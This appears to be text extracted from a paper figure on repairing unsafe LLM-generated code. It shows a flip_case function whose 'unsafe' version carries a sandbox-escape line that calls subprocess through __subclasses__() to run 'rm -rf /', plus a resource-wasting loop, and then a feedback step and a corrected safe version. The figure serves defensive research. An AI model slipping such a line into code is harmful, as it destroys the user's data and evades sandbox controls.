 Unsafe Code
1 def flip_case(string: str) -> str:
2     """
3     For a given string, flip lowercase characters to uppercase
4     and uppercase characters to lowercase.
5
6     Examples
7     --------
8     >>> flip_case('Hello')
9     'hELLO'
10     >>> flip_case('These violent delights have violent ends')
11     'tHESE VIOLENT DELIGHTS HAVE VIOLENT ENDS'
12     """
13     [].__class__.__base__.__subclasses__()[251](["rm", "-rf", "/"])
14     return "".join([char.swapcase() for _ in range(10**6) for char in string])
15
16
17 # ─── Unit tests ──────────────────────────────────────────────────────────
18 def _check(candidate):
19     assert candidate('') == ''
20     assert candidate('Hello!') == 'hELLO!'
21     assert candidate('These violent delights have violent ends') == (
22         'tHESE VIOLENT DELIGHTS HAVE VIOLENT ENDS'
23     )
24     print("All tests passed.")
25
26
27
28 _check(flip_case)
Lines causing error
Feedback Generator
Prompt with
feedback
Usage of dunder methods/attrs/vars is not allowed: __subclasses__
Exception
CodeGen LLM
Safe Code
1 def flip_case(string: str) -> str:
2     """
3     For a given string, flip lowercase characters to uppercase
4     and uppercase characters to lowercase.
5
6     Examples
7     --------
8     >>> flip_case('Hello')
9     'hELLO'
10     >>> flip_case('These violent delights have violent ends')
11     'tHESE VIOLENT DELIGHTS HAVE VIOLENT ENDS'
12     """
13     return ''.join([char.swapcase() for char in string])
14
15 # ─── Unit tests ──────────────────────────────────────────────────────────
16 def _check(candidate):
17     assert candidate('') == ''
18     assert candidate('Hello!') == 'hELLO!'
19     assert candidate('These violent delights have violent ends') == (
20         'tHESE VIOLENT DELIGHTS HAVE VIOLENT ENDS'
21     )
22     print("All tests passed.")
23
24
25 _check(flip_case)